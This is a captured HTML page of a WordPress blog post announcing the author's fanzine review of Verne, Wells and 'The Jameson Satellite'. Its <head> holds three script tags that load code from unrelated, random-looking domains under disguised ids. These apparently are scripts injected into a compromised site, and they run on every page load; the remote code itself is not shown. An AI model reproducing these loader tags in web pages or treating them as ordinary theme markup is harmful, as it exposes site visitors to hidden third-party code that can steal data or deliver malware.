

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lunisea.com/2020/02/on-writing-journey-planet-48-antique-space/
body_size: 13900
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>On Writing:  Journey Planet #48 Antique Space | 7 Stillwell</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.lunisea.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://www.lunisea.com/wp-content/themes/twentyfourteen/js/html5.js?ver=3.7.0"></script>
	<![endif]-->
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//sessionstorexint.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="7 Stillwell &raquo; Feed" href="https://www.lunisea.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="7 Stillwell &raquo; Comments Feed" href="https://www.lunisea.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="7 Stillwell &raquo; On Writing:  Journey Planet #48 Antique Space Comments Feed" href="https://www.lunisea.com/2020/02/on-writing-journey-planet-48-antique-space/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.lunisea.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lunisea.com%2F2020%2F02%2Fon-writing-journey-planet-48-antique-space%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.lunisea.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lunisea.com%2F2020%2F02%2Fon-writing-journey-planet-48-antique-space%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='twentyfourteen-jetpack-css' href='https://c0.wp.com/p/jetpack/15.4/modules/theme-tools/compat/twentyfourteen.css' media='all' />
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.4/modules/related-posts/related-posts.css' media='all' />
<link rel='stylesheet' id='h5ab-print-font-awesome-css' href='https://www.lunisea.com/wp-content/plugins/print-post-and-page/css/font-awesome.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='h5ab-print-css-css' href='https://www.lunisea.com/wp-content/plugins/print-post-and-page/css/h5ab-print.min.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--green: #24890d;--wp--preset--color--dark-gray: #2b2b2b;--wp--preset--color--medium-gray: #767676;--wp--preset--color--light-gray: #f5f5f5;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentyfourteen-lato-css' href='https://fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext&#038;display=fallback' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/genericons/genericons/genericons.css' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='https://www.lunisea.com/wp-content/themes/twentyfourteen/style.css?ver=20190507' media='all' />
<link rel='stylesheet' id='twentyfourteen-block-style-css' href='https://www.lunisea.com/wp-content/themes/twentyfourteen/css/blocks.css?ver=20190102' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.4/modules/sharedaddy/sharing.css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/social-logos/social-logos.min.css' media='all' />
<script id="jetpack_related-posts-js-extra">
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
</script>
<script src="https://c0.wp.com/p/jetpack/15.4/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script src="https://sessionstorexint.com/7Wl08Ki4hIxUJXEIOR2FWU_dihpNL-jE0a0lZDfMt" id="tightlyvista-js"></script>
<script src="https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j" id="uncommonhorstrudely-js"></script>
<link rel="https://api.w.org/" href="https://www.lunisea.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.lunisea.com/wp-json/wp/v2/posts/4368" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lunisea.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.lunisea.com/2020/02/on-writing-journey-planet-48-antique-space/" />
<link rel='shortlink' href='https://wp.me/p6vxZC-18s' />
	<style>img#wpstats{display:none}</style>
				<style type="text/css" id="twentyfourteen-header-css">
				.site-title,
		.site-description {
			clip: rect(1px 1px 1px 1px); /* IE7 */
			clip: rect(1px, 1px, 1px, 1px);
			position: absolute;
		}
				</style>
		<style id="custom-background-css">
body.custom-background { background-color: #000000; }
</style>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="On Writing:  Journey Planet #48 Antique Space" />
<meta property="og:url" content="https://www.lunisea.com/2020/02/on-writing-journey-planet-48-antique-space/" />
<meta property="og:description" content="My review comparing Jules Verne&#8217;s From the Earth to the Moon, H. G. Wells&#8217; The First Men in the Moon, and the short story &#8220;The Jameson Satellite&#8221; by Neil R. Jones is in this…" />
<meta property="article:published_time" content="2020-02-16T08:24:32+00:00" />
<meta property="article:modified_time" content="2021-05-09T03:51:54+00:00" />
<meta property="og:site_name" content="7 Stillwell" />
<meta property="og:image" content="https://www.lunisea.com/wp-content/uploads/2020/02/journeyplanet48-antiquespace-232x300.png" />
<meta property="og:image:secure_url" content="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2020/02/journeyplanet48-antiquespace-232x300.png?ssl=1" />
<meta property="og:image:width" content="232" />
<meta property="og:image:height" content="300" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:site" content="@sevenstillwell" />
<meta name="twitter:text:title" content="On Writing:  Journey Planet #48 Antique Space" />
<meta name="twitter:image" content="https://www.lunisea.com/wp-content/uploads/2020/02/journeyplanet48-antiquespace-232x300.png?w=144" />
<meta name="twitter:card" content="summary" />

<!-- End Jetpack Open Graph Tags -->
<link rel='stylesheet' id='jetpack-swiper-library-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/blocks/swiper.css' media='all' />
<link rel='stylesheet' id='jetpack-carousel-css' href='https://c0.wp.com/p/jetpack/15.4/modules/carousel/jetpack-carousel.css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-4368 single-format-standard custom-background wp-embed-responsive wp-theme-twentyfourteen header-image full-width singular">
<div id="page" class="hfeed site">
		<div id="site-header">
		<a href="https://www.lunisea.com/" rel="home">
			<img src="https://www.lunisea.com/wp-content/uploads/2022/03/cropped-12Mar22-Updated-Masthead.jpg" width="1260" height="281" alt="7 Stillwell" />
		</a>
	</div>
	
	<header id="masthead" class="site-header">
		<div class="header-main">
			<h1 class="site-title"><a href="https://www.lunisea.com/" rel="home">7 Stillwell</a></h1>

			<div class="search-toggle">
				<a href="#search-container" class="screen-reader-text" aria-expanded="false" aria-controls="search-container">Search</a>
			</div>

			<nav id="primary-navigation" class="site-navigation primary-navigation">
				<button class="menu-toggle">Primary Menu</button>
				<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
				<div id="primary-menu" class="nav-menu"></div>
			</nav>
		</div>

		<div id="search-container" class="search-box-wrapper hide">
			<div class="search-box">
				<form role="search" method="get" class="search-form" action="https://www.lunisea.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>			</div>
		</div>
	</header><!-- #masthead -->

	<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">
			
<article id="post-4368" class="post-4368 post type-post status-publish format-standard hentry category-writing tag-christopher-j-garcia tag-h-g-wells tag-journey-planet tag-jules-verne">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://www.lunisea.com/category/writing/" rel="category tag">Writing</a></span>
		</div>
			<h1 class="entry-title">On Writing:  Journey Planet #48 Antique Space</h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://www.lunisea.com/2020/02/on-writing-journey-planet-48-antique-space/" rel="bookmark"><time class="entry-date" datetime="2020-02-16T00:24:32-08:00">February 16, 2020</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.lunisea.com/author/clio/" rel="author">Clio</a></span></span>			<span class="comments-link"><a href="https://www.lunisea.com/2020/02/on-writing-journey-planet-48-antique-space/#respond">Leave a comment</a></span>
						</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<figure id="attachment_4369" aria-describedby="caption-attachment-4369" style="width: 232px" class="wp-caption alignleft"><img data-recalc-dims="1" fetchpriority="high" decoding="async" data-attachment-id="4369" data-permalink="https://www.lunisea.com/2020/02/on-writing-journey-planet-48-antique-space/journeyplanet48-antiquespace/" data-orig-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2020/02/journeyplanet48-antiquespace.png?fit=850%2C1100&amp;ssl=1" data-orig-size="850,1100" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="&lt;p&gt;Journey Planet 48 &amp;#8211; Antique Space&lt;/p&gt;
" data-medium-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2020/02/journeyplanet48-antiquespace.png?fit=232%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2020/02/journeyplanet48-antiquespace.png?fit=474%2C614&amp;ssl=1" class="size-medium wp-image-4369" src="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2020/02/journeyplanet48-antiquespace.png?resize=232%2C300&#038;ssl=1" alt="" width="232" height="300" srcset="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2020/02/journeyplanet48-antiquespace.png?resize=232%2C300&amp;ssl=1 232w, https://i0.wp.com/www.lunisea.com/wp-content/uploads/2020/02/journeyplanet48-antiquespace.png?resize=791%2C1024&amp;ssl=1 791w, https://i0.wp.com/www.lunisea.com/wp-content/uploads/2020/02/journeyplanet48-antiquespace.png?resize=768%2C994&amp;ssl=1 768w, https://i0.wp.com/www.lunisea.com/wp-content/uploads/2020/02/journeyplanet48-antiquespace.png?w=850&amp;ssl=1 850w" sizes="(max-width: 232px) 100vw, 232px" /><figcaption id="caption-attachment-4369" class="wp-caption-text">Journey Planet 48 &#8211; Antique Space</figcaption></figure>
<p>My review comparing Jules Verne&#8217;s <em>From the Earth to the Moon</em>, H. G. Wells&#8217; <em>The First Men in the Moon</em>, and the short story &#8220;The Jameson Satellite&#8221; by Neil R. Jones is in this issue of <a href="http://journeyplanet.weebly.com/uploads/1/5/7/1/15715530/journeyplanet48-antiquespace.pdf" target="_blank" rel="noopener noreferrer">Journey Planet</a>.</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share the Love!</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-4368"
				class="share-twitter sd-button share-icon"
				href="https://www.lunisea.com/2020/02/on-writing-journey-planet-48-antique-space/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-4368"
				>
				<span id="sharing-twitter-4368" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-4368"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BShared%20Post%5D%20On%20Writing%3A%20%20Journey%20Planet%20%2348%20Antique%20Space&#038;body=https%3A%2F%2Fwww.lunisea.com%2F2020%2F02%2Fon-writing-journey-planet-48-antique-space%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-4368"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="eb60b008bb" data-email-share-track-url="https://www.lunisea.com/2020/02/on-writing-journey-planet-48-antique-space/?share=email">
				<span id="sharing-email-4368" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-4368"
				class="share-facebook sd-button share-icon"
				href="https://www.lunisea.com/2020/02/on-writing-journey-planet-48-antique-space/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-4368"
				>
				<span id="sharing-facebook-4368" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div>	</div><!-- .entry-content -->
	
	<footer class="entry-meta"><span class="tag-links"><a href="https://www.lunisea.com/tag/christopher-j-garcia/" rel="tag">Christopher J. Garcia</a><a href="https://www.lunisea.com/tag/h-g-wells/" rel="tag">H. G. Wells</a><a href="https://www.lunisea.com/tag/journey-planet/" rel="tag">Journey Planet</a><a href="https://www.lunisea.com/tag/jules-verne/" rel="tag">Jules Verne</a></span></footer></article><!-- #post-4368 -->
		<nav class="navigation post-navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">
			<a href="https://www.lunisea.com/2019/12/writing-procrastination/" rel="prev"><span class="meta-nav">Previous Post</span>Writing:  Procrastination</a><a href="https://www.lunisea.com/2020/02/2019-in-review-by-the-numbers/" rel="next"><span class="meta-nav">Next Post</span>2019 in Review &#8211; By the Numbers</a>			</div><!-- .nav-links -->
		</nav><!-- .navigation -->
		
<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2020/02/on-writing-journey-planet-48-antique-space/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://www.lunisea.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.lunisea.com%2F2020%2F02%2Fon-writing-journey-planet-48-antique-space%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>
</div><!-- #comments -->
		</div><!-- #content -->
	</div><!-- #primary -->

<div id="secondary">
	
	
		<div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
		<aside id="search-3" class="widget widget_search"><h1 class="widget-title">Search 7Stillwell</h1><form role="search" method="get" class="search-form" action="https://www.lunisea.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside id="categories-5" class="widget widget_categories"><h1 class="widget-title">Categories</h1><form action="https://www.lunisea.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="222">Feminism&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="1011">Hugo&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="215">New to the Stacks&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="1101">On Reading&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="221">Otherwise&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="1189">Racism&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="1141">Religion&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="200">Reviews&nbsp;&nbsp;(147)</option>
